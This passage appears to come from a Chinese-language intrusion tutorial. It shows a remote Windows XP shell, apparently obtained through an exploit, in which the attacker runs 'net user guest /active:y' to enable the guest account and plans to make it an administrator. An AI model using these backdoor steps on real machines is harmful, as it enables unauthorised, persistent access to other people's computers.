 图 2
现在就激活他的 guest 帐户，再添加其
为计算机管理员，如图 3 。
C:\WINDOWS\System32\cmd.exe
-- w00t --
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user guest /active:y
net user guest /active:y
命令成功完成。